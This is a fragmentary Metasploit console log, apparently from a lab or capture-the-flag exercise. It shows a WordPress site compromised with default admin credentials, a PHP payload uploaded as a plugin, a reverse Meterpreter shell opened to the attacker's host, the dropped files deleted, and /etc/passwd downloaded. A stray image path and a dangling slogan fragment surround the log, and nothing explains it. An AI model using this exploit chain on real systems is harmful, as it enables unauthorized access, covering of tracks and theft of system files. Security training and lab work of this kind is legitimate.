 USERNAME → admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
"the quieter you
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/BUjIjGWOIS/RaTgkTctLA.php...
[*] Sending stage (39927 bytes) to 10.0.2.6
[+] Deleted RaTgkTctLA.php
[+] Deleted BUjIjGWOIS.php
[+] Deleted ../BUjIjGWOIS
[*] Meterpreter session 1 opened (10.0.2.5:4444 → 10.0.2.6:53684) at 2024-01-17 11:15:49 -0500
meterpreter > download /etc/passwd /home/toto/
[*] Downloading: /etc/passwd → /home/toto/passwd
[*] Downloaded 2.59 KiB of 2.59 KiB (100.0%): /etc/passwd → /home/toto/passwd
[*] Completed  : /etc/passwd → /home/toto/passwd
meterpreter >